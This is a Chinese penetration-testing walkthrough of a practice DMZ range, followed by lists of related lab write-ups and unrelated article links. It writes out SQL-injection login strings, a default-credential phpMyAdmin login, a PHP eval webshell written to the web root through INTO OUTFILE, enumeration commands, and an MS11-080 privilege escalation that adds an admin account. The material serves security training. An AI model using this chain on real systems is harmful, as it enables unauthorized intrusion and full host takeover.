DMZ靶场渗透

0x00 目标站点www.test.ichunqiu

0x01 尝试登陆系统

-尝试弱密码登陆

结果:forbidden!!!

-尝试万能账号密码登陆

1‘ or 1=1--+ 和 1‘ or 1=1--+

结果:forbidden!!!

从登陆入口得不到其他更多的有效信息,所以从其他地方找突破口



0x02 使用御剑后台扫描工具对站点进行扫面

-开始扫描



-扫描得到一条目录信息:http://www.test.ichunqiu/phpmyadmin/



-打开扫描出来的链接,发现是phpmyadmin数据库管理程序

0x03 新的突破口:phpmyadmin

-得到phpmyadmin的登陆入口,当然就是想办法登陆进phpmyadmin系统

-尝试使用默认账号密码root/root进行登陆

-成功登陆进系统

-既然登陆进了phpmyadmin数据库的web管理页面,那也就相当于可以任意的查看整个数据库的内容,所以,尝试在数据库中去找到刚才想要登陆的系统的账号密码



-结果发现:当前web应用程序使用的数据库是个空数据库

0x04 利用sql语句写入webshell

-既然从数据库里面找不到登陆进后台管理页面的账号密码,所以只能从phpmyadmin提供的功能入手



-执行sql语句:select @@basedir 查询当前数据库所在的目录

-得到目录在:c:/phpstudy/mysql

-根据得到的数据库所在路径可以猜测,整个网站所在的根目录的路径是:C:/phpstudy/www



-既然猜测到了网站的根目录,那么尝试利用sql语句往网站根目录下写入一句话的webshell

-构造的sql语句: select “<?php eval($_POST[‘pass’])?>” into outfile “c:\\phpstudy\\www\\shell.php”

-成功写入webshell







0x05 使用菜刀连接webshell

-成功连接上:getshell

0x06 提权之前的信息收集



--获取主机名:

-hosname



--获取所属域信息:

-systeminfo



--获取系统补丁情况

-wmic qfe list 获取失败,没有权限,但是通过前面的system也能大致了解系统补丁安装情况





--获取本地用户组:

-net localgroup

--获取本地用户

-net user

--获取本地管理员信息:

-net localgroup administrators



0x07 利用exp:ms11080 获取系统管理员权限

根据前面对系统信息的收集和判断,在当前系统利用ms11080.exe来提升系统权限,使我们获得一个管理员权限的账户

-将ms11080上传至服务器的一个可读写的目录

-执行ms11080.exe(这个exp是一个不支持自定义命令参数的)



-成功执行exp,创建了一个具有administrator权限的90sec的管理员账户



0x08 利用新建的管理员账户90sec通过3389端口远程登陆进目标系统



-打开mstsc程序

-连接目标主机

-登陆目标主机



-成功通过远程桌面连接目标系统

DMZ靶场渗透的更多相关文章

- VulnHub靶场渗透之:Gigachad

环境搭建 VulnHub是一个丰富的实战靶场集合,里面有许多有趣的实战靶机. 本次靶机介绍: http://www.vulnhub.com/entry/gigachad-1,657/ 下载靶机ova文 ...

- 靶场渗透CH4INRULZ_v1.0.1

最新文章见我个人博客:点此 靶机环境下载地址:[下载] ova下载下来后直接导入virtualbox即可(https://www.vulnhub.com/entry/ch4inrulz-101,247 ...

- Vulnhub靶场渗透练习(三) bulldog

拿到靶场后先对ip进行扫描 获取ip 和端口 针对项目路径爆破 获取两个有用文件 http://192.168.18.144/dev/ dev,admin 更具dev 发现他们用到框架和语言 找到一 ...

- Vulnhub靶场渗透练习(二) Billu_b0x

运行虚拟机直接上nmap扫描 获取靶场ip nmap 192.168.18.* 开放端口 TCP 22 SSH OpenSSH 5.9p1 TCP 80 HTTP Apache httpd 2.2.2 ...

- Vulnhub靶场渗透练习(一) Breach1.0

打开靶场 固定ip需要更改虚拟机为仅主机模式 192.168.110.140 打开网页http://192.168.110.140/index.html 查看源代码发现可以加密字符串 猜测base64 ...

- webug3.0靶场渗透基础Day_1

第一关: 最简单的get注入 单引号报错 http://192.168.129.136/pentest/test/sqli/sqltamp.php?gid=1' order by 5 --+ ...

- Vulnhub靶场渗透练习(五) Lazysysadmin

第一步扫描ip nmap 192.168.18.* 获取ip 192.168.18.147 扫描端口 root@kali:~# masscan - --rate= Starting massc ...

- Vulnhub靶场渗透练习(四) Acid

利用namp 先进行扫描获取ip nmap 192.168.18.* 获取ip 没发现80端口 主机存活 猜测可以是个2000以后的端口 nmap -p1-65533 192.168.18.14 ...

- webug3.0靶场渗透基础Day_2(完)

第八关: 管理员每天晚上十点上线 这题我没看懂什么意思,网上搜索到就是用bp生成一个poc让管理员点击,最简单的CSRF,这里就不多讲了,网上的教程很多. 第九关: 能不能从我到百度那边去? 构造下面 ...

随机推荐

- Python学习---django之Model语法180124

django之Model语法[Models] 1 django默认支持sqlite,mysql, oracle,postgresql数据库. <1> sqlite django默认使 ...

- 如何在Code First、Database First和Model First之间选择

Code First.Database First和Model First基本图解: 1)Database First: 如果数据库已经存在,可以使用VS自动生成数据模型,已经相关的edmx信息 2) ...

- Chapter 1 Secondary Sorting:Introduction

开始学习<数据算法:Hadoop/Spark大数据处理技巧>第1-5章,假期有空就摘抄下来,毕竟不是纸质的可以写写画画,感觉这样效果好点,当然复杂的东西仍然跳过.写博客越发成了做笔记的感觉 ...

- Linux下中间人攻击利用框架bettercap测试

0x01简介 bettercap可用来实现各种中间人攻击,模块化,便携.易扩展 0x02特点 提到中间人攻击,最知名的莫过于ettercap,而开发bettercap的目的不是为了追赶它,而是替代它 ...

- 基础知识:Promise(整理)

基础知识:Promise(整理) (来自牛客网)下面关于promise的说法中,错误的是(D) A. resolve和reject都是直接生成一个进入相应状态的promise对象,其参数就是进入相应状 ...

- vagrant 打造开发环境

1 vagrant http://www.vagrantup.com/ 2 veewee https://github.com/jedi4ever/veewee 3 vagrant boxes htt ...

- 用 Visual Studio 2012 调试你的ASP程序

最近搞到一段很值得参考的ASP项目,无奈技术有限,打开看完代码后感觉自己就像从来没学过ASP一样.唉...大神的世界 不过在网上看到一个有趣的方法,可以用Visual Studio 2005来调试AS ...

- 1、Dubbo-分布式系统定义

1.分布式基础理论 1.1).什么是分布式系统? <分布式系统原理与范型>定义: “分布式系统是若干独立计算机的集合,这些计算机对于用户来说就像单个相关系统” 分布式系统(distribu ...

- leetcode 1.Two Sum 、167. Two Sum II - Input array is sorted 、15. 3Sum 、16. 3Sum Closest 、 18. 4Sum 、653. Two Sum IV - Input is a BST

1.two sum 用hash来存储数值和对应的位置索引,通过target-当前值来获得需要的值,然后再hash中寻找 错误代码1: Input:[3,2,4]6Output:[0,0]Expecte ...

- pprint的惊喜

因为我个人经常喜欢打印dir来看模块的方法,每次都是for循环换行,这个真好用 import pprint pprint.pprint (dir(pprint)) 执行下面的代码,会发现,没有自动换行 ...